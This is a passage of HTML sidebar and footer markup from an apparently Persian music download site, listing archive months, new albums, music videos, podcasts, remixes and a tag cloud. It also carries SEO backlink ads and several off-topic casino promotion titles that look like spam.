	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,466 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,046 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,319 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,745 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,524 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,024 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,393 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,182 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,187 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,882 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید کورس &#8211; وای دل من (ریمیکس)" href="http://www.persian-star.net/kouros-vaay-dele-man-remix/">دانلود آهنگ جدید کورس &#8211; وای دل من (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فریان &#8211; شهر‌ خاموش 2" href="http://www.persian-star.net/faryan-shahr-khamooshe-2/">دانلود آهنگ جدید فریان &#8211; شهر‌ خاموش 2</a></li>
<li><a title="دانلود آهنگ جدید سینا درخشنده &#8211; حواسم هست بهت" href="http://www.persian-star.net/sina-derakhshande-havasam-hast-behet/">دانلود آهنگ جدید سینا درخشنده &#8211; حواسم هست بهت</a></li>
<li><a title="دانلود آهنگ سهراب پاکزاد به نام تزریق" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%aa%d8%b2%d8%b1%db%8c%d9%82/">دانلود آهنگ سهراب پاکزاد به نام تزریق</a></li>
<li><a title="دانلود آهنگ شرمندتم جوانی از مرتضی جعفرزاده رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%b1%d9%85%d9%86%d8%af%d8%aa%d9%85-%d8%ac%d9%88%d8%a7%d9%86%db%8c-%d8%a7%d8%b2-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ac%d8%b9%d9%81/">دانلود آهنگ شرمندتم جوانی از مرتضی جعفرزاده رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید حسین زمان &#8211; برادر جان" href="http://www.persian-star.net/hossein-zaman-baradar-jan/">دانلود آهنگ جدید حسین زمان &#8211; برادر جان</a></li>
<li><a title="دانلود آهنگ تا حالا شده از سینا نوری رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7-%d8%ad%d8%a7%d9%84%d8%a7-%d8%b4%d8%af%d9%87-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d9%86%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%d8%af/">دانلود آهنگ تا حالا شده از سینا نوری رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید حمید هیراد &#8211; ساقی" href="http://www.persian-star.net/hamid-hiraad-saghi/">دانلود آهنگ جدید حمید هیراد &#8211; ساقی</a></li>
<li><a title="دانلود آهنگ جدید حجت اشرف زاده &#8211; به جای من" href="http://www.persian-star.net/hojat-ashrafzadeh-be-jaye-man/">دانلود آهنگ جدید حجت اشرف زاده &#8211; به جای من</a></li>
<li><a title="دانلود آهنگ جدید گروه رستاک &#8211; کارا اوزوم حابسی" href="http://www.persian-star.net/rastak-group-kara-uzum-habbesi/">دانلود آهنگ جدید گروه رستاک &#8211; کارا اوزوم حابسی</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
